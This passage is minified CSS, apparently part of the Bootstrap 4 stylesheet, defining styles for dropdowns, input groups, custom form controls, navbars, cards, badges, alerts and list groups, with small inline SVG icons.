inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row 